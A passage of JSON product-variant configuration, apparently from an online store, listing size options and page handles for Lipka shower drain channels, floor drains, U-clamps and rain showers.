Inches","handle":"tile-insert-shower-drain-channel-black-24-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397358858470,"option_value":"32 x 2 Inches","handle":"tile-insert-shower-drain-channel-black-32-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397362594022,"option_value":"36 x 2 Inches","handle":"tile-insert-shower-drain-channel-black-36-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397363085542,"option_value":"40 x 2 Inches","handle":"tile-insert-shower-drain-channel-black-40-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145886,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Black 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8397364658406,"option_value":"12 x 3 Inches","handle":"tile-insert-shower-drain-channel-black-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397365706982,"option_value":"18 x 3 Inches","handle":"tile-insert-shower-drain-channel-black-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397366395110,"option_value":"24 x 3 Inches","handle":"tile-insert-shower-drain-channel-black-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397367247078,"option_value":"32 x 3 Inches","handle":"tile-insert-shower-drain-channel-black-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397367607526,"option_value":"36 x 3 Inches","handle":"tile-insert-shower-drain-channel-black-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397367902438,"option_value":"40 x 3 Inches","handle":"tile-insert-shower-drain-channel-black-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397369245926,"option_value":"48 x 3 Inches","handle":"tile-insert-shower-drain-channel-black-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145887,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Black 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8397369737446,"option_value":"12 x 4 Inches","handle":"tile-insert-shower-drain-channel-black-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397369966822,"option_value":"18 x 4 Inches","handle":"tile-insert-shower-drain-channel-black-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397370720486,"option_value":"24 x 4 Inches","handle":"tile-insert-shower-drain-channel-black-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397371146470,"option_value":"32 x 4 Inches","handle":"tile-insert-shower-drain-channel-black-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397371408614,"option_value":"36 x 4 Inches","handle":"tile-insert-shower-drain-channel-black-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397371736294,"option_value":"40 x 4 Inches","handle":"tile-insert-shower-drain-channel-black-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397371965670,"option_value":"48 x 4 Inches","handle":"tile-insert-shower-drain-channel-black-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145891,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Black 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8397372686566,"option_value":"12 x 5 Inches","handle":"tile-insert-shower-drain-channel-black-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397373735142,"option_value":"18 x 5 Inches","handle":"tile-insert-shower-drain-channel-black-12-x-5-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8397374161126,"option_value":"24 x 5 Inches","handle":"tile-insert-shower-drain-channel-black-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397374849254,"option_value":"32 x 5 Inches","handle":"tile-insert-shower-drain-channel-black-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397375406310,"option_value":"36 x 5 Inches","handle":"tile-insert-shower-drain-channel-black-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397375865062,"option_value":"40 x 5 Inches","handle":"tile-insert-shower-drain-channel-black-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397376389350,"option_value":"48 x 5 Inches","handle":"tile-insert-shower-drain-channel-black-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144931,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Yellow Gold 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8315380695270,"option_value":"(12 x 2 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-12-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8315380793574,"option_value":"(18 x 2 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-18-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8315381317862,"option_value":"(24 x 2 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-24-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8315381448934,"option_value":"(32 x 2 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-32-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8315383906534,"option_value":"(36 x 2 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-36-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8315384103142,"option_value":"(40 x 2 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-40-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144925,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Yellow Gold 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8129270907110,"option_value":"(12 x 3 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129274675430,"option_value":"(18 x 3 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129283588326,"option_value":"(24 x 3 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129290993894,"option_value":"(32 x 3 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129295155430,"option_value":"(36 x 3 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129298268390,"option_value":"(40 x 3 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129301774566,"option_value":"(48 x 3 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144930,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Yellow Gold 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8129306722534,"option_value":"(12 x 4 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129353711846,"option_value":"(18 x 4 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129358332134,"option_value":"(24 x 4 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129362395366,"option_value":"(32 x 4 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129365475558,"option_value":"(36 x 4 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129371767014,"option_value":"(40 x 4 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129373962470,"option_value":"(48 x 4 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972722,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Yellow Gold 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8129378844902,"option_value":"(36 x 4 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129385890022,"option_value":"(36 x 4 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129392705766,"option_value":"(36 x 4 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129397162214,"option_value":"(32 x 5 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129399619814,"option_value":"(32 x 5 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129401815270,"option_value":"(32 x 5 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-40x5","published":true,"swatch_src":null,"swatch_value":null},{"id":8129435533542,"option_value":"(32 x 5 Inches)","handle":"tile-insert-shower-drain-channel-yellow-gold-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145903,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Square Floor Drain Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8480634896614,"option_value":"(4 x 4 Inches)","handle":"tile-insert-square-floor-drain-antique-copper-4-x-4-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8149316075750,"option_value":"(4 x 4 Inches)","handle":"tile-insert-square-floor-drain-antique-copper-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8149316206822,"option_value":"(4 x 4 Inches)","handle":"tile-insert-square-floor-drain-antique-copper-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145905,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Square Floor Drain Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8399635087590,"option_value":"(4 x 4 Inches)","handle":"tile-insert-square-floor-drain-black-4-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397391823078,"option_value":"(5 x 5 Inches)","handle":"tile-insert-square-floor-drain-black-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397392380134,"option_value":"(6 x 6 Inches)","handle":"tile-insert-square-floor-drain-black-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145904,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Square Floor Drain Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8480639811814,"option_value":"(4 x 4 Inches)","handle":"tile-insert-square-floor-drain-yellow-gold-4-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8149353595110,"option_value":"(5 x 5 Inches)","handle":"tile-insert-square-floor-drain-yellow-gold-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8149353791718,"option_value":"(6 x 6 Inches) ","handle":"tile-insert-square-floor-drain-yellow-gold-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4099441,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"U-Clamps","option_name":"Sizes","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8101987975398,"option_value":"6\"","handle":"u-clamps-6","published":true,"swatch_src":null,"swatch_value":null},{"id":8101988008166,"option_value":"0.75\"","handle":"u-clamps-3-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8101988040934,"option_value":"1\"","handle":"u-clamps-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8101988073702,"option_value":"0.5\"","handle":"u-clamps-1-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8101988106470,"option_value":"1.25\"","handle":"u-clamps-1-1-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8101988139238,"option_value":"1.5\"","handle":"u-clamps-1-1-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8101988172006,"option_value":"2\"","handle":"u-clamps-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8101988237542,"option_value":"2.5\"","handle":"u-clamps-2-1-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8101988303078,"option_value":"3\"","handle":"u-clamps-3","published":true,"swatch_src":null,"swatch_value":null},{"id":8101988335846,"option_value":"4\"","handle":"u-clamps-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8101988368614,"option_value":"5\"","handle":"u-clamps-5","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012638,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Ultra Thin 304-Grade Overhead Rain Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7607919116518,"option_value":"(4 x 4 Inches) ","handle":"ultra-thin-overhead-rain-shower-4-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8120214880486,"option_value":"(6 x 6 Inches)","handle":"ultra-thin-overhead-rain-shower-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8120214913254,"option_value":"(8 x 8 Inches)","handle":"ultra-thin-overhead-rain-shower-8-x-8-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012639,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Ultra Thin Maze 304-Grade Overhead Rain Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8120214978790,"option_value":"(4 x 4 Inches)","handle":"ultra-thin-lazy-overhead-rain-shower-4-x-4-inches-lipka","published":false,"swatch_src":null,"swatch_value":null},{"id":8120215011558,"option_value":"(6 x 6 Inches)","handle":"ultra-thin-lazy-overhead-rain-shower-6-x-6-inches-lipka","published":false,"swatch_src":null,"swatch_value":null},{"id":8120215077094,"option_value":"(8 x 8 Inches)","handle":"ultra-thin-lazy-overhead-rain-shower-8-x-8-inches-lipka","published":false,"swatch_src":null,"swatch_value":null}]},{"id":3991530,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"UNO Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722912514278,"option_value":"(5 x 5 Inches)","handle":"uno-square-flat-cut-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722922344678,"option_value":"(5 x 5 Inches)","handle":"uno-square-flat-cut-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722929455334,"option_value":"(6 x 6 Inches) ","handle":"uno-square-flat-cut-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722933551334,"option_value":"(6 x 6 Inches) ","handle":"uno-square-flat-cut-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991529,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"UNO Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722826924262,"option_value":"(4 x 4 Inches)","handle":"uno-square-floor-drain-4-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722836721894,"option_value":"(4 x 4 Inches)","handle":"uno-square-floor-drain-4-x-4-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722844160230,"option_value":"(5 x 5 Inches)","handle":"uno-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722853236966,"option_value":"(5 x 5 Inches)","handle":"uno-square-floor-drain-5-x-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722872635622,"option_value":"(6 x 6 Inches)","handle":"uno-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722881319142,"option_value":"(6 x 6 Inches)","handle":"uno-square-floor-drain-6-x-6-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993159,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Commercial Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7869009101030,"option_value":"(12 x 12 Inches)","handle":"vertical-commercial-floor-drain-12-x-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7869042065638,"option_value":"(6 x 24 Inches)","handle":"vertical-commercial-floor-drain-6-x-24-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7869019390182,"option_value":"(12 x 24 Inches)","handle":"vertical-commercial-floor-drain-12-x-24-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7869902749926,"option_value":"(6 x 36 Inches) ","handle":"vertical-commercial-floor-drain-6-x-36-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993151,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7722948591846,"option_value":"(3 x 3 inches)","handle":"vertical-grating-square-floor-drain-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722949869798,"option_value":"(4 x 4 inches) ","handle":"vertical-grating-square-floor-drain-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722967826662,"option_value":"(5 x 5 inches) ","handle":"vertical-grating-square-floor-drain-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722977034470,"option_value":"(6 x 6 Inches)","handle":"vertical-grating-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722981785830,"option_value":"(8 x 8 inches)","handle":"vertical-grating-square-floor-drain-8-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7722987389158,"option_value":"(10 x 10 inches)","handle":"vertical-grating-square-floor-drain-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972488,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Shower Drain Channel 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7733938684134,"option_value":"(12 x 3 Inches)","handle":"vertical-shower-drain-channel-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733944582374,"option_value":"(18 x 3 Inches) ","handle":"vertical-shower-drain-channel-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733953036518,"option_value":"(24 x 3 Inches)","handle":"vertical-shower-drain-channel-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733973909734,"option_value":"(32 x 3 Inches)","handle":"vertical-shower-drain-channel-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733979480294,"option_value":"(36 x 3 Inches)","handle":"vertical-shower-drain-channel-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733988524262,"option_value":"(40 x 3 Inches)","handle":"vertical-shower-drain-channel-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7733999730918,"option_value":"(48 x 3 Inches)","handle":"vertical-shower-drain-channel-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145075,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Shower Drain Channel 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7734019031270,"option_value":"(12 x 4 Inches)","handle":"vertical-shower-drain-channel-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7734058057958,"option_value":"(18 x 4 Inches)","handle":"vertical-shower-drain-channel-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7734072279270,"option_value":"(24 x 4 Inches)","handle":"vertical-shower-drain-channel-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7734078374118,"option_value":"(32 x 4 Inches)","handle":"vertical-shower-drain-channel-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7734956130534,"option_value":"(36 x 4 Inches)","handle":"vertical-shower-drain-channel-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7734961373414,"option_value":"(40 x 4 Inches)","handle":"vertical-shower-drain-channel-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7734965174502,"option_value":"(48 x 4 Inches)","handle":"vertical-shower-drain-channel-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145076,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Shower Drain Channel 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7734968647910,"option_value":"(12 x 5 Inches)","handle":"vertical-shower-drain-channel-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7734971072742,"option_value":"(18 x 5 Inches)","handle":"vertical-shower-drain-channel-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7734972743910,"option_value":"(24 x 5 Inches)","handle":"vertical-shower-drain-channel-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7734975135974,"option_value":"(32 x 5 Inches)","handle":"vertical-shower-drain-channel-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7734979690726,"option_value":"(36 x 5 Inches)","handle":"vertical-shower-drain-channel-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7734982213862,"option_value":"(40 x 5 Inches)","handle":"vertical-shower-drain-channel-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7734984933606,"option_value":"(48 x 5 Inches)","handle":"vertical-shower-drain-channel-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972559,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Shower Drain Channel Antique Copper 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8126792990950,"option_value":"(12 x 3 Inches)","handle":"vertical-shower-drain-channel-antique-copper-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126794268902,"option_value":"(18 x 3 Inches) ","handle":"vertical-shower-drain-channel-antique-copper-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126802854118,"option_value":"(24 x 3 Inches) ","handle":"vertical-shower-drain-channel-antique-copper-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126804197606,"option_value":"(32 x 3 Inches)","handle":"vertical-shower-drain-channel-antique-copper-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126805934310,"option_value":"(36 x 3 Inches","handle":"vertical-shower-drain-channel-antique-copper-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126806556902,"option_value":"(36 x 3 Inches","handle":"vertical-shower-drain-channel-antique-copper-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126816321766,"option_value":"(48 x 3 Inches)","handle":"vertical-shower-drain-channel-antique-copper-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145080,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Shower Drain Channel Antique Copper 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8126843650278,"option_value":"(12 x 4 Inches)","handle":"vertical-shower-drain-channel-antique-copper-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126846107878,"option_value":"(18 x 4 Inches)","handle":"vertical-shower-drain-channel-antique-copper-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126847451366,"option_value":"(24 x 4 Inches)","handle":"vertical-shower-drain-channel-antique-copper-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126848368870,"option_value":"(32 x 4 